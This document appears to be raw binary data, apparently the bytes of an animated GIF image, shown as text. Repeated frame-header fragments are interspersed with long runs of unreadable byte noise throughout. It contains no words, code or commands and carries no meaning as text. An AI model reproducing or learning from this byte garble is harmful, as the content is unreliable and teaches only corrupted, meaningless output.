��#؁�9�4�(܋���@����#�K䃔K��hA�#��2	#2E��R"� �� 1��n�����4y����l���l����� /���  !�	 � ,    d d  � ���������S(����vP�,Y��A᠅@H��(H��A�?�����v�{F�9�˕kWnX����G�ݿv	�;���9����K(Q�����JeĿ	��$A&A$���b�Z����l�?s>y�{&TϮ���B��`�z�ѓ蘩�r��=���V#���$�oQ�4{PBJ{�.F{�Q�����e�`�q�	�� �y]�G��`���9%(�.�$f�(���P��m�R�1�z��nXߠG��ەIO׭�ٍs��1԰�#NN�E�h�9�m� (�p�s���?P k`��A)�Ջ(� �0��$�^z��8�5�S�0�Ts���t�� p�0��K8�<��*�w�+Q�� ��r���t�`D
�O.b�0 ��8n%�tt$/a�AH�s��/�҇M��A2��Aj!��+������+� ~<�{�(�_��1�8h��0 ��A�3�_�Љ���L��U,��A
*PI�5� �h�ϕ�(K5p�\+��A�BtA��RT����-�^�_u9�*9�Id�A�3L�:�
�:�����4�B|Lv�A�<4L/t4m�q���KM�fA����?�!7�T�S�AG��/qp
 h(!
.� a�5찄S��P����� �<��.�ę���0I��E�Y��8K�3�;�Fgg�f�Yt�A��Ϣp�?�QIB;�;E�D�dȷ��Cz����?����?�앓/A��A�,&Ttm�����0p�?fa�/�}o�+�p�N���|�a�,�B�s�0�'�Kz���?��p���18�B|*��)`@����?���K$�PA�����8��L�������*]ԥ�SD��ŧ�1i� a9�B<�$ ���H[��
4 �ʐ�*��\� -��͞����;���
�uI�h��&�����~i�0�f �*���:Ա�t�#>�����1�<��Ƞ�� �` T�Єt.&9!� � J���?��%��Iba0�C9�(G9� �?�#�>B�1���`   ��X"��� ��.��
�E�'��pa��!���N�����%_�"�[	�����? z�d�@�;�v�r�I_
�0����n�G@Hv��V�>�<ё�,�?� *�B2D�:%�VO�%���d�;��&0�՞ص)� {��\@u� S&�@B��� N�GZ��8@�U$AI8p P��3<������X3$r���J��s8��1�A���6���=�Jp@eK�[
���� 
f
;d�8�8 j�2E4�q��M�V��(EX���:O��t�e�.@ �0i�tP.HA
�p�p /�s�N	B�� H��Ģ���*Z�Yt)��y�S���a�9Z�9�᣿d��@W�h��T� @�� ��� �?\��%��K��S�t� �@$5:pA��X�Ta8r�Cb��H/�*7�g*�G<��*���U��	P�	�;��	\�ۮ�Qx�@(8�n�uA�Q�&XR"W �&�����IF;��U`Ȳ+��X��G���](A�\wp 8�@A����#c�G��_��)8�m�����	@@DYU���Խ.�^A��� ���x����P+aQ��Q��H�C� ����A����Gx�_�/^�����!@, 9����G��֋V��ɐ0He�|�V!ȫʑ9���!�����,`(�s#��U��U��8�
K��P�/���J��2�A(P��`��D%$���r�hgY��n��PD6M���(�A���,���(�?8q�/��������� ���	҅���0��p���� .J�*�Yi���Q�h5�.�B��IG�A�u��$&��Nd��#�̀�~�c��$�J �&� J҅z�h�h�&���/\"�p�1DcQ�Z���ݱw��x���������v�Ht����'P�[�Bݖ��'Lq���OpAp@yd (���d�E,� �Ѓ����M��� Q3R$�z����<����&!Y�>��>���A&A������ޞz��;����0�� pq��&�<�Ql��`��P�G�8�M/�
Y9*T��z#�:���� ����O���S(����LN����	- �o�K{�>���fO��x�3���_�(�+wZ��9���P�  j�gV`9����pz��ΐ
�0f`
��}�p	c	�b`{LD@ �bs}�4_c�0lL����_q'���B� �E;��=#���Xx�ng
�Gog�
��	)gr.�k�Vm0dN�h�
�h&�e 
(�aGd�dV�K��~�oP �7s@�f[b����	�`Xh醅���e`r} 0G �or���@��� G&�f�!12��y���s`LLڃ  ��
:�/z`	�Ph�	� g�Uc]1P�> ~@�o����H�
zph��	��}��
#�"�G�A�@zTb�C'W�3�V@��zmv����}�\ �F�A[�V�.�-��
��
$By���� �BE+�@Mn�Tӷ@0c�
�@y ���U�_���e&�%���hd�'-(���p��Bate%]�%s��3j��?`{0 ��ؖ3�X�����!:�Wx �� 0G: A�H����	��
����jd+0$�`\ =SM� 3`T�����@�|Е��/y1&��gx���]A%5�߄8� �f�!��.��"�e*5���2�>�P�TF�?�E�l�~�n��ƈ���A��\u�m)(��g�p�!���Pl�`vHϐ�8^ŗG�6qD��00�E:<@�W(��Y���oo��@
g0�d	�D@Ă  �$x��C-�P�%����qZ�5dc-�"�I:n#'�6(P�rv`9u�`	ȉ�X�fnr4@�$�	 m�L,�g}�s�C3���;��Pbrt�����i1?�P7�w�` x�0l�V��d�[��I ')��2�y=����4(R-���Brgs6���M"3���5�6`G@�@V��`	�����^I.)���S5`I D`��A?�(#<���*�r�?�_A�/bI@%20*��7@2 p��puc��x	�pp�]Ar�6P%vG �i2�{09��<jϠ��1����h��,!�"7�D�t���f	�8xx�NO�.pI�Y1`ؠ3A�*�W� <���1S12�\�2tapq��0��R@
� n��o#~g�rN����,�/�M���
2�I<��g-T!�Q@9�]�7�2�!5u�_��`u��@
��
�P��r�)O{>��0�`Э��] �������S�"�A+G��X�u8F�$�f��wPf�� IS���r�����	%'d��Y��`�|���4���h�BI��'L!m* "��Yw7k0w�mb@
�P��B���� �;&����Y&�&�з��B �=�a�!C�� P��&u��'l�#L�Y�~/���q�w`���(
5
� ���g����o<&�h	����y'6�,` �ז�#hG6&k��ALz-б.[�� �3�@!�d}�~&u�=�UP	�P�P�@Lf�p�p�����U0�@k �H�$<�{�2~��{!�=~���a���? 2 D�M�`�	� 	r �q@Ip���
�.���I��Z��Q���V��q���H0�VFs�3-��wֱ�� u"��� �!{] pD
�pYPr�T�f��� |�G��ȇ�z��Q��	�	z	ap����`��6�~��k�C��b])��P퐡UJ���$T�2Pq�u���	�П_�Xp�)�
�p|�ȍ\�`��ǖ�}y��P���;�k @u��&*|�0٢&�l\{��0#`����ր��Pn�f� �`��|�G���@#h���s<����`��t0��6�3�
��0<-��
A�$��(����``nc��35]]�	�P �ӈ|�o;�� �*�����M���V�,�_z�hc�)Ġ)��5r�j-0$F0��� H�v|�c( )�G\��0�Đ�A���YH��sö��t ��  {�i8��~ *�L2OQ�qV��7���ٜ�H�=��X��^�E4f	���Ǡ��!����A�on{���Ҡ�0�� ЖTpM���	qr��匡��ʎ��Tzν���s����0(^ 
�PƠ���]Q���l{� 
��2z�����G�/�g.���8i�d�$%�݀�p�@�����q���)P��0�K ]"���
����㽳6�z��E�����P0@�s���Nr<��]���p�B.�܀��p���W P�5=�`�0�QGp��� n� nܽ��{o6�z0a �`��) ��3Nx*��ѱ<��ް�B~���������@�O�K  4�� .�����o̞r��	�;��	���x��0cް��P�����YG㘻��P@���p|N���� � @�`��K��m��[��	�p��M���	�0X�$w	�g��� `�� h64���p�N�4���� ���?~DN��n��P�{L� �|�f/�	�� �<
�XOF�rH��0�&쉇�O�h�Q�&�������}��Ѐ� ���`I@ ��S��;���Nx�0l�`�t�o�U0n��F��`��n�\0Ҍ8���@ �����x���u������^�>��n�/ 5Pa��p��N����P	��oư�-Öy�u��	z�����������0��;�rG������v~������0�N�� p�n��p��	����P�]��f���Qʰ�M��P	y��0l�a�����ְ �H�?�y�����dV0ݽ������޺j��A4(P�7k����N�H�+��زʊ#�'O�*�9���?bǎ��E
�?Eq�i��GQ�լq��� �>{���Kذ�ʵC��ݳd�&�Cw�_�y�����n���7FE��aE�濡�t�i̙O5��O��1����Q�������΍}��"(�?`��$��mEo��ɳ�ϟ?tՠ�w$�?;G�T�f�M�U�^ɲ��fL��FQ��(1��^�3�"F�OW%��ۏ$��,3�fە��E�@���y���~��f�CY���Ga�8��Wl)樛t�ŕ�D����� b^QJ��F�!�4i�!Hn��f�� ��������c�t�Yg�i0���P�!�8XY�FI��w
*F�T\��ɾ(�b�+	�
���&G =�/�I��i�]z���jG�?�Ag-ݱ�~�i$�
�Î� "	:��#t9��p�G�#ȕQ<e�J*�ǋ/�[�Zj,:�H�&� ;r��:��#4�~	���jf�X8MG�-�	G��
�A��a�BQ�@F�ۧ��!H���Q�M��̋Tr!���� +Lc�P���Ǜ|�l��$�XE�&q����ҍ�p�"�y�!Gk:Z��_�a�5���k�i�k�����X��_R<e��(�`�#��:����&�皊�釜�
!��UZ��`��'��DF� N�A[�s���FI�]:$"�7��o�㦛u�	Η��e��4!�(� E<bRyLX=��*Hi�Ɇo���jo�a���B8��G��I'��q�y©�G�pU�`�7옦bn�)�z��V\���,a�(*GX�@��=�Ѝ�k�B$�t��g�v�!h#~�X�Z�Mm�UI'�|�ѝ:H��iH�=w���4�:������s���z��<�	�
P��R��`A�����!B0B)0��%�F����$�E$7j3�2 ���pD{�q:D��� ����@��7��� �� �(@!(�(HO��v��M���#8F�J��L;18�a���*2 ���<�AYl��0#�aZ�B �@����F7�!����G+���2|�N��M�O���<������w`�#x�qG`c���
�@?������iH����p$#
��F@��(�0:����:�a ,^��x'U���1��P H%$Q�1�B�)%�n6"��E,r1O������c�����`�c���-
BwC�  �;p��(�7���vF�|O\�<���D&*!���T��!<#�_��>q�?����D��}UV�Y��y�f7��C�SnD qRo�������7�Cheq�� �1<��G^߈�^�=�����V�0���<�]��=
i[W�G&"o�pDt��`�� \(+VL��N7���7=���C��v�#D�x�^��;����!:w���3���F91�R��@�a�F\�Y�!� �`��8�6�oxC��A��x4�R�X�P��@�tk=��^�<c�o"���c�+��;O���� ��"�ǂH�*��j"z�ف  &4DLC�r)�:�����E+V����� ��.��o��!� ��D�!	ג��T��PE��)tq`�m�H����Xܧ{H��,��� ĎL\^+�T.��ѽ��HE�]����;�B�x�9b؋E�PfqD<�98�
r���H�\��+K��(�����,O�BATa�S%��l B�4��#r�H��b�Z�ASq/ı�����dчl@n����p�$Џ T�İT?�"��¢�6f��\0����GY�n�@���D� ҨF6�k��z���"���8�a��E9�1]�>r�� �!�� v���j��o���C�����I�H2�� ����U�U�6!��zJo��4�Q5�����;��
E0Y��rd��$�ai(U�0���bԭh�/^�9#�$�]wg$��cYŭ��8@1/MU�]-�_T氈]��cc�&����@AP�* �`���?���"�`����3�g\� xpʠ���d�C��*L0�"��И���b�=�a��P/�aU���� 6��!��t��@Q��Z��e"��k�.����6�R�乐��#Rf�E@�H"Gh��r�phQ{h��P��	����8X������p���� �� 7I9]�>~I� ��j'�)U`��U؄>���v�Ә�k�������0 ��Fp
(��0����  "萮�.H@�B�����lY�U�]���ྵ���1�����E�*(�=0A ��9/���F�
r7�B�F��*�0�{� ���:�#���XB ����\h���˟*������ңBU��P������"8���;iH��� /�� "�-�P�����[��HD#�Q�:�
$���(�?D��P9�Ex�A���!�S��z�jHZ�*�� ��Y$�069�CB�X���2�E ���	9�~�_������gl�����t�l�m�XC�{3�Y�C��+�����"��R�;pgs6GYB�0��� �WXI��~�Qp��#���Q�Ā�B ���"I�E!�r����^�0�C@����3 7�H�t�������iBf�<��& ��>}<�M��k 1B@�$��Y�H���0�)0٦CpJ�zG���ɃG�ܾ��_�B�  !� � ,    d d  � ������r�&L�`	!*�0��j����B	$�����	P��E�"�a��߻aÞ����g�g	���o�_	��s����
LJT�S��ĉ����6\���A�	���L	0�(�l�a�p�L��\O�v2j�]����ɛ'/^��	�#7��B�5�	���(6d�����#��İ�mB���.�g�v5'�(_Ek2cfU!;w�*��xԄQݹ��.�Қ�J�����l���@�� P@�!!��5�0W�_/�;��{��n.?| W;�(E vD�cY8E�/ሣ��	�c�vs��P3ȰAB"�gp�7�/�C�BP��0���KBx٥�?��!�SC�s ;	��dDAv!9�X�0�s�,���G�h����VB��
)��A\2m��?����?�Ŧoe��3M�4�
�CfN:�/�"�E5]��	���
3`9�X@�Gl��5������̡�.H!����R0�)��0�VYA�Y�S���� Q����?���hK�� �Xn���?> 1�?^��)�<
�@�(ԎR���@��s|�W�~�J��	ɑ		�P�n��
2@�
3찃M����Q`0�+6��d{�0w��.ϴ�]�:�a�$T�s�,���hO��QA��)`���2��,�(а�?KP�C�-S�UV� N�h�
�"���*�35�#�:%�k�V�"�����| �{ϺG���>���@2�:B�(�Z��.�%Է���4Q�@+0�
D�R�e�XV����,�A��Px��	&|��N,ф <`��s�800�0L���?~�ͷ�X�s Q�l���+ԛ
 P�?,? 
0�@�`������>��zJ��������(�A�}�,B��
!Ecq�`��}�kM� �@0@���33�?H�p >(��V�, n�a �0@ T�
�y��v��]����-Y c/ϩ�R�����geC�?���u h�P`B����K�R���$!-b  >��o	�[B������>��I2��z(F!�z��*�T�,�� 
:3�8��� Z��#&�	OX���G>.�- �с"�:IF'd�/Z��q�U��=4����c��T@�� �,0�?N��	(@-��\�,�tN�� �	<�e;@ *��?�!�ݨ��-�%��@\Ml�?�P�@��?�����+�A
*@9�e��AZ �'L�gQ���� � �@��ъ�"w�kEBt��W ��ab��eFp{��X��0�hR�  � �� ع�u:�t'M�gv�� pAB� t�}�G,�g��G���� b?�P�[�V����#�AL�Q`TiJ�'� �p��F�p�p� �P!!�ĝe���cH!NQXeTĜCB��J�:��2n:�B
�63�`�.(]
\ ��y/� ��KS�-a��t ����5!H��/~�UنFsj��Q�1�s�CF �*p�cCl�N�Ux���| 酄@�;�AB St@�`=����A�Sș�"����.7)o_��s��"x��"p ��+�(�B`���	Q�����D�	.h@�������	�A� ��"
�V!
�H?9����P$�#?�P�R�@��ו�x��8��D@�P�/@���܁��2�K��u[0 D�3�)����h���)�D#���25��7����������|�?���3������%@!
���g�&�c P � <�����?6�M��|��a����U�~J�8d!�D�(��� 77A���B�	K�b� p������Y@��
  @ ��B���U�T!�����W�b��S�a�_P�2;��O�������\ ��,� r���4!
�>�$0�O���8��1�3����$d 7�
���=�4Ur�,L<B�XFM�2�b����P�;��>�(EP��*�# �
$ ������8.p�	3�{��8�?0a�/8a� @$�>.t��	��Y�,�"!� 9)DAr�xy��T=�e�����58'>>��@�Љ�'$贸�) �I=�`���2 8� ;T�瀇>,�D��?��
Pd+|���m�$��]J��"T@�-� uW�RM��%P��J��?���iC��HE*L�k,,!)X"	0 *� FH���}q�\b����3�:�k�2����$�L��%1�����U�'8��T$��P�>��h0P�D:�,5a ;�7}� ir��0
=���
�p�7M�RT� ��`q� �� �wJ?�� 8�O0�JW�P
h0m?�
��	��\�@@Pl3E �G%]0{^DQ
	qg�B�Q	�c<�rb'<�`?��T@�S��'��
���5X`��`
''O�F�H@ 4@����
H�� 
� ?���C�$W��	��Ո�q� *@7�~�AP�@�`$ a 	� pKGp_���	Qg����wHa'�P\@�by���	�yH؆&��F�$�f}�!�@�'(@��+{�M�g�H
q��
�\�6pc�>�b@	Ql��T�V��h��H��@^Oሑ����� 1\pQwT9` �<`��@�b�z�hP�5�k��\g '_ .@Xg ��ia (`o�j�CBQ81��6�>�S���0#�P�:q�� 3`r�S�@����L�L h	�;rRb�}@�  H�=�7�����	�3t�?�E3I�+�# E����c�rP���`�c��hp{LД_ m5���:�CN�d� A�wS~p&���d^�U6���gnSqNa���@�1we޵���lp`e�m[�k���w�V B]� N%L3�:�s��8A��P��&"���&�A['��Y�8�"�h�?P< E`�ouRpz�5!|lHp�\lf�bE0�	����"*�Vgq��>waP5a->�P����$"��D@�r3 � �l��`
���8g��<���3`�D�
xu	�
�`��`�}_!A�``"@70�7@%W"��p����p	����ki�.:B�|�EИ�@#@^y�͖5vA5"�[сF5�%(�%�]�]��
��e�p	X�e��y�s6d�� X?�C>��b� P��Qm��.���0��vZ0?�(`H � ��a�ئy���x���=; l7p%@S�y�D%F�?�� ��eyR���P���%��<�7 A MʥO�}����0
�`	lXo��s�	��ҟƺ B(��C��^��8-7����+���G`��G ��q���u�ɍ:�	���
�Y�e6� ���
���H�7��J<��?�^B��DPq@�7@����c
J�����
��	���oHP�U�)�7p0y�Y��a� i�RCq:j.�������3nA ?pu�AG0��?��P
�P�P	���@
���Y��(�npkp/���y�R4Z�����Pl[�Y(� (��+@ "p0�YH@B@� ?�a�
� �k	a��
�����e�	��p��I�p�|� @q	�>!T�����4�
��pb2@�%��B w6�kP�P80dZ�@����`L�
� 	z�_Pah7pu��q�V�C}�E	��$7"v�A�$�04�a u�wp�wPu�9�| ��p�`���K���>�X�)��j w@D�/ǆl�����
3�hR��e��k#���]`Lrx[T�S��+�Ǡ\�K[��˻e���	,'W�@G`�K`�M6 F@�DAr�qi�a�O1#zrP4 HpF�� 
�q@V�R�yB<�@\ě�+|����	��ĕ�cp����t0�2@ET�|���e�c����+��
<@%�� ] ���5��y'P	��D��`� �D�
�	�����`� l �ꨇ�|�w�9�S�P$�+Y<�C!�@\@5p�p��ܘ��HW�%8���
�\�	A�{��˛���	��y��t��K��|�le
��ǰmF%DR�P��<`���Pq�X�g^�`�"4�z@
�P<K�
(]r^��� b	��۰��\	!����EgB֘�	N�����q�� ���Pr�^���g� �U �P[}� �D�ҵ@K{�� �[���	�����@j`����F�5+P��'�P����u����p����y ���N  @P0�M�Ǡ��@�xL�
A��٤P
�P�ٗw�� �`
A� �8��;��L����������P��+bP�P�O   ! ���@�`�A���չ@
��e��u	�y`������p�
�H�B����
ɰ���p��׾����߈�`��2PP	�Pw<�C����k��״��{���@���RNX(�Ss�S�m1��� ���������ؐЀ��XP��R ���C<���}�L����eM[ْ����x@U�Yx�D�pD����5���I
��P�P����܀�pꈐw�P��; R$��P�`CLˡ��pH�������ȵ		g��Y@α�1�4���1:*�����ѐ�}���ѐ�PS�9 R'�	��ε���J��:b�0
� ��N
�n	^	��	h0	� 	yp�֐"�C;%1�����p�P��`����А�vW@-�<*�	��$��ǉ���	�`	�@�%g�[�Q-m��������P �!�qjiTe^���� ����p���� v�w0o7>���Ő�Z��L�	*�Ě�	�@�`Ɛ�P
��M0M7���܉� �SMC(}���p	����Ѱ�K���p� w`�8Y%���٢�Nĺ��(��~	�G���`	c�` 	�	cY�ՠ��`���7�
qD������0����N��n�5 "A!���$�m�p���J��d�h�����0���� j���Ր� *�0-N|��ސ� �� ��� � � ��
��b���b���"FL�=��S*b�*��k��<{�m��'O,k�y���QLn��u��g׮���}
4ݽ���7Ϟ�t�
��!5C�����F�:��h�h��1�#�"5jӥJg�l$�LYEb�FY��G�U�Q�X-�?n��qCg�ȿE����'XP�D���w�_�~��U��f�7V�����9����+�_�c�lբ�"�_ʤ���1����i$�Z����U�ߝ}��%��d�@ѥ��O;{���Cg��!;G^q��7o�~�U�^�W��7."X,Ҥ��Ơ���`�$*
q�D�{�k��n1b�Z��1ɺ��mҙ�y��LFa$A�";�p�Ga$>G��G�jHa)��L�����	IM������B�>��(n�0��Ex��D��AG�qܩ�{ȉ�Dd��C$�@"�F���kfT�A�y&]�eAWF�G�K��7?*,<�Ȓ�k��)����F�أ1a~��3+J'uƑG�m��Q�C�3	"�H��;֘�CYg�~zr�dœ���Tj)&�D�D�+Q�+��o�q��E��W�'�u�qG~șfk�y�;�A�#��i�a��F��3΀ŕd��"K���`���F�D�<����ɦ"��)W�Q�Xd��[���U'{��W_A�@�#���q�@�Y�y���_D�(�**��`�������.�`�N��fSn���y�a��"��G_�c�u�QG�m���3  P�: �CoI�'�z�����FE-����rI���Iɺ�1��k����t����w�Y��=��c�T���y�G���GJ$�@4 @7�@�ÈΆo�f�!#����S*�J���a�!�CdB�~��xx����~;�yr'��m�[oFD  �� �4��эlX#�H��8㦊�c��^%1�/D������	=�!�8G⼡DL��H���. �~�G��u�oV�����+��v �h�nt�y��:�A���� 
�8�(d���D&<A9=�e���_dA�H9��/��.���pL����X��p�#!5� G�CT��i�g��І7��{,�M��GE��	=l�_X�q	Z�|����r�b��_�
�q���jP;ʰc,i�!t�tk��=���AL#��dQ��+�����3�0��@a	^���P�d���<G8�#A����Q0^�U��>����K��iG�H�4��$H@ �  �j�Xa6�am���<'=VYx$C`��\��1���h�O��VC��� ��$b}Y\��p�|8	�a3X"y�E#�`	 �uT�H�40%3�=�Q��ģ"� F;��.<��P�-��k
�"� F/XqQ��p�0�It��#!���H���^�H�.� � ��@`5"�t@ҁ�q�E�!���#���KE�1\�le�<��Vx���Cq�8āk�����S� uj��)���4��8n!
a�?%V �!B�dڸ:��kTCְ�Z��w�C����  �sx�F��J���v�-㐄;bk��|�ӿ:mu�]P��V(B���F#(D� B�� FF��lWW��#�!w����I+T�.����Qb��>C2����P87$"V�:ԇ9\a�� �o�2h�� �?��*T�}Q�!�d"�`(�!��iL�߀�UI'������.ZъU��m\ �b!qc��0��"��t�Î6����@���b���c�F�g���������f|*D�ypX�E�Uv��l��.i/�,V�B~X�0ȱ�(B�P�"�@��`���{�`�ܠ"@��M"�&88��tE�[Y@8�u`C�`���%d��Q���� ��1����l�(B;��8чX(�( @t[H�8�A@ �.yʇ? �Ժ��+Z�2}�'A��͊X,��X/  wK#�,Q��fJ�b�� �;�y�x�=���r�c�ȃP�l �Bl���]��<H�{lqU�����G��`�R�B6�[E�%!�8��PC��߽e#zUm����9���v�#���0���M�q	)�� ����
?������+x�q?��<V�į�43��'��	y�,����pl�6�a����t�>D��*�A` i���x�
; ���a_\���O#�`�EP�?d��V���Am;�	�.l"� 9�p�"ܡ��r�qtdw�-�K�j`�&�1��/�#n
,�Ȁ  ��;H��������>�������f��ҭ��6�9; �j����������h��h9x/�An��k���X:��9�)��	��@ �U�^x��r�^z�ҭ�h< ��3��233s���jx ����	.x�* �� ��x>
� 7X�*�}�)ϻ'��@������'�' �����9PD`(j �j����{�Qْ�F�.8�1 �0 �&��"��>��=��|���إ{��vQ?���?nۄA�UP{����ݛA���j��F��A��;8n��*��媈󁩏�@|
�
����_����! 0�X�hxAm��2�'��qȒFX�pCqcD/�<H��H�C��q���<F*���3Ǌ(��[Q�= �
Uox������{�&��j�i���Pi�)0	a��Bp�B胅d6#0G# ��
Z��	 !� � ,    d d  � �	HP����l�&H�`�	0�����G�@!��r�&�r �q�ƱSIs��q��,�@"*0���"ǎG;"�0�ň�5��߳gVO"��*A��^�t�p���Ν���k�t�JɁ�JX��?�Qe� �B���V����[����Mwhʛ�/��wh�+Wn�"��x�BF�>=�_�|��%0%V����I ���a.x�W�:��d��q�UR0�@�^�7����`�>^s����1Vȼo��s;��ș3�\X����RM}�ZA#܆B^*�"�@��#c=��M�sB�c��<�7I*��O5�yM��?$�p�@/���@��v�@����?��daA2���[*�E9 ������?6@y[$��
@��CS
�AQ	t�?)��̄�\;�4�}4�~��S9s�(�@#�'�2
��@�Vf)�HPU���@�(F)��t��y��My�@6�©5�C�5`ҙ�����.h��@�x��/*9���h�����A�|@�?S����:�
�����8a�dl�.��.�IЏ��_/�q�R�p^'��-�Pa�A
0�W��@+���`�Q�Ju"_@�^��x���*�/���M2���8x�K��(�j�p�A
|���L	��(��?Ml�F������J������@�TUi�Q�P��-`@�� #p -<��I5���^bۂi�mGd��]�X�K/A��[�J�j�?�$�;�x���+Ѝ�P�]������8`�ɸ��`��ld��-PAM#��(��+0���?\}<3\�Dg�v��� _�� �XAG����>�;`�_��3�@а�*r�K��;�"�S�?��E�	!�@�� ��.P>X����n��R�E,� o1^�>f`�w����0 �\w��`;��?�w�%���qBr@0�~� D� h�c����@hE�^��;�㋙h0N<��8b�4an�P@���,[!�B�"p@\)�*��b�B���*rq���B��OR���� � ��F�-~�ZR8�@B��t�c���v�~���� HA @�.b�
_�B����vW����*9� �$�;@�0�� /��ҙ.�tX:P��- Y�ǡ���<�|�@_6��%����?���L`�X�p@�C�o3�(x�z>�8�V=�� ( z �j�C�P�U�V��3|�Gu��� ²&��C�0�?���06�?�@�	7��` ��G`x�����G,�
` C}�H�?�q�g��DL~t��%(r��.u��0���D��[��� � �Ʌ9�Ai-�/t��-&�y�O�<�σݔ�ك�`	/����3`�1���'D
BP  �U��h�����5!�(N�]%U�H���E(������(E-��/�v a��?rƁ��	P��ED��hE/0FV���Cv�:Ը �1�`9t� _@��+�Y��0Cc2�I������?���D7�n�	I\� �0x�1]%u� ��F���� ��C�h�N�B ��G-��3�8�%\��`�X�@�JG��g�ď�Q	$BT � o�x-�A�q��R����o�b
 �$d�>$����'D1�Mp�+���8!4�0�1(<�ЉY��]>ŕ�\Kt� g��@`8 �8��x��@��!]��'
zx�T X��0�;��ma0@�S!� ���)N,,�ր�Do�)R� a�@�l/�`A����@��1^����%8P�|��[@r{��	?B��g�`��[CX}�H� 4�IQ�2���H1��Ъ����U\|�+#t�7��ZPm���?6M�C����ۘ.ti�� �:�����~X��*��4{���3���q�q�?'4��k�Àb���C����"���� e��@ �*�s���C&�f"$��H����x��S� �8���T9 ��9�^A��>�@�[�
nm��? r��t/��V;
�b�s��~2qp �췁pa��b��U��} ���d�+�6�l��f 0r��W ��oDq�WP&rN�Z�t:�,L ��]v��`$�W(�q��%D�	A��G������|���&DA
��dN�.��E�E��u�?|�C������q	bƧ�t�<�W?�S}�S�A\���)�q�����9���r�s�����u�^g�_G�h�`b�T e��C��Sr����Z[�dqQ	aC� #`P&�FPV��@�U��_q.�[��@�D�Fp�$AuR�%�%J��P7aax�+� (PHS#pl@hfqh�)Vo��?@H09�2��!l H>�A�;`1dH^���I�:Q����70`o�w �Phide�t�!0L��t(���d\`��S]�����dv!*:p� %�> 	��	a	)xz� Y��<�kЇSi�db ��D��T\K�#P&�C7�'Gv����	�	%8��e\�HO}B � W{ab`f����g�)����,|� �B������W
�	�^��U�G0s�"��79�U!��x%�A�-� ��B��Aq��������t�> 7 �}�1@�V��]ņ+]A!�p�q�D�@?q�6 �`� #� 
�05��@
��	Ai
��ZP�Yٲ-��Љ�!Oyc�V� 
���P:�W�2J���07tvP�W�	�@A1\�P�e
��N�R[� �`ؕ�f/�o�{L3.�AB"�P3��qD��G�A`��P8pr1\�@a���w`�U 8����(�!7`�gf~0�ш���pT�3�0`@v � �Gp
� � �*6�`s5��&Gz;P�pB�;�	0~��@+����r{�'* -Q�Qqu wP2�DŰ;� ���p���U��M���6P���Yf�td����P+ %"0� ��o�uЉ�䎮P�P[�o� ��E
f��P	]5d���k 8	]�	l��~@+��	~P$  b�!70@@�U��0�_��qP���2Z�0)���is���0ʖY�V��kp�k OIx��C�����)��]��*o7�t}�P��	KW#�y�����P�Z��P�Qn��]��	�}���J��qp {�hf�P�7��G�0��#�����		�&%g	� �>���@� ���
�0���	���`@>�t � ��lo��7���)���5�� o�P	g�zO�YP�|�������ʬ��[�
����y�� �i���� ��'?�G��)�hb~P������}�4�uz(�╡İ�ʪ�@n�*A���ry�	[	y`��@�@G8x�|[l��]As��+ ���p���� ��w��	�~���@Ǡ ˪0j��9
��	� �� u0t� �V��
A����:T���@��`���bPd V���6���P/*A�����R�q\=9
�k���� qpf�����?�
�A� s*�!�����0������PpYO0O�!`���[�	��@
aZs�`�D��`���	y00�{@9��@o�����+��������`N^pOa�^���`���0�l��*�
iz ^ X�W��@ 7F���7��`���.|2\]`O7���<���zUADj���	� ��?9���pz�����v|�DD�W��֠�+Ļ�c�P�N�/Ǣe��p�6�	ב\n�Jh_P�hq� 	}`��A}���)�1�L�p�k���]��]L��x�+�<$�	���� �����Lt���	a�N�a�U��V�C l��C�S<� ���`�1\Ѐp v`\`%w� ь+3���g	��	��=<S��еz��0\Hp�A.���`��<��@�� ��`n b��H������a	�f3jʐ�v�	z b � ����L��PԠ��K��5���������|�)�p�,PVQA��
����;������iv�p+������y���U_�
᠓�L�����C.�<!�8�+L�ي���ϴ��50�+0
�<\�[�2��fqcp	�%��]s��} z �{0��@�� րw�F��G(l��@�������	n�i@ˇ�* �������-���9Oǹ0���{�������J����v�xP��W�ݝ�Q����� p�n1�V{��@�`Wg=	\��p	$d6�s��@M�P���)@ƃ}�@+�§��������`�,��I�A0�Km5��1q������`q%Kqt-�Y	] ��`��`�������\P���*1�0��#�@χpG`��Ip`�D`��������BA����u��Hu�	�W��Y���`������o�.��`� ܎Pމv G����I`Y~����x�	�`	�p^�[��á�rW`�\ƬԴ������1"��@�`����`�3L�`I`�`�����������	�*_`
6��r�fs���ŏL�Y�W���u�F���������`&*�L�wpr�|�����a���
�-
���e`Ù`s�@
� �Wp�M���V���r@w�#�"���@��$-q �c�n@�^��(N;O���z�[^ ��|��+�ٰ��l����Plq`�>V9������v�@ˈn��@���=/����
����^�;����g��,����D���D�F��)(b\�@+jpc1��3��p��`���� ���
���v+�\z�
���i�P� ����}����!��`����pi�t�����K��j�)���@�%���3���� ���٠�����J̐��sZ<g8����
 @ M)� a�7o���Ch��A��4��T	�?/O�`ʔ��?�yX���N�F����׈��`�����M�&�ĉН�p۬�s��Z5F�� �O�@���VMۿl?�m�Pa?��&F��'̿'O*Y´IS�G8ω���P@�����kW�.-����gTN�99���5��)-�?m�&ON�0a���U���/��9�������[��$IC�d-�%�	E�er���Q�F��Z�樨��C�)Bt޾M��-�z
�����;f�����
�J�<k���֯jt�� ��Z�S�v�E�!.F�����x!��A�!mЙJ�j&�Fz�#��X���0��B=X��w��r��e�D�A(���#�V����D)�&9���Dن�F�a����$o���o&��k�A����)�`�yŏ�Vi��5�4�az�C;L�g�;1d�?r�!���GkxIčJ��`�����o���A��َ5���_V�c
���sX���g���;ܸ����#F�B��-P���q$�8~��`�AA��/���k���p�Y͝P�%�?��a�`y�yg��z^!�(�;��?��
��Y���Bq��8��&��.AaD[n�q�Li&ǝs�i��]V�Ǐ>���$�#a�Ɲq�Y�e$f��'�C��~(��9�a�QV�e����>�XĚXba��$��A�@��̾f[�F�f��zy+�X�C��٠rd��ɔ�A�zEi�$���~�G<��C��e���`y���
$`� �;2�	�$j�DYdVa�e^�1gYZڃI.~�@��:�0���t����a�����&E�����Ê&��i�o�f�N���CQߍ$����U������Y���$��ze��C:���t�<���*X����BQb����BQp"r����=��L[�B�!B���0��!�����G/Z�Mt�	9����p�:@����p�eɉ1�������!���G#�V6�qӁi2k��!�ǈB�
����M`A`@�R@�$����nR�%q+�����B�H��
����x�*�`XAl�Ȣ�{�)U��5��>D������3�x�
